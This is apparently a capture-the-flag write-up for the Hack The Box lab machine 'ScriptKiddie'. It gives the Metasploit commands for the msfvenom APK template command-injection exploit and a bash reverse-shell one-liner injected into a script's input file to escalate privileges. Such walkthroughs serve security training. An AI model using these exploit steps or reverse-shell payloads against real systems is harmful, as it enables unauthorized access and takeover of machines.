Introduction@Scriptkiddie:~$
| Column | Details |
|---|---|
| Name | ScriptKiddie |
| IP | 10.10.10.226 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | 0xdf |
| Out On | 06 Feb 2021 |
Pwned
Recon
Nmap

So basically Two ports are opened 22:ssh
5000:http
Port-80
There is a kid hacking tools page.


Let's try to create a payload.

It's give us payload details and download link.
1
2
3
4
5
6
payload: android/meterpreter/reverse_tcp
LHOST: 10.10.14.22
LPORT: 4444
template: None
download: cea6b824059f.apk
expires: 5 mins
Let's search on google for msf template exploit or CVE.

Link : msfvenom APK Template Command Injection
Let's create a apk for getting rev shell.
For that let's open msfconsole.
1
msfdb run
1
2
3
4
5
6
use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
options
set FILENAME dedsec.apk
set LHOST 10.10.14.22
set LPORT 9001
run

It give us a path were he stored apk file let's upload that apk file on port 5000 and get our rev shell
But first open a netcat listner.
Let's upload that file on port 5000.
Imp : When you upload the file make sure you set lhost to 127.0.0.1.
1
2
3
os : android
lhost : 127.0.0.1
dedsec.apk


After click on generate let's check our netcat listner.
And we got the shell as kid.

Let's first stabilize the shell.
And get our user.txt.

Privilege escalation
After little bit of enumeration i found an interesting file called scanlosers.sh.

After reading the code i known that if we put content inside the hackers file it will be execute as pwn user.
But first let's change our shell to the ssh connection for that we need to put our ssh key inside /home/kid/.ssh/authorized_keys file.

After some hit and try i found a way to get rev shell through hackers file.
Just put the content inside hacker file with double spaces and get your rev shell.
1
2
3
4
5
pwd
ls
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.22/9002 0>&1' #" >> hackers
nc -nvlp 9002

And we got the shell as pwn user.
Before run LinEnum script let's check manually with sudo -l command.
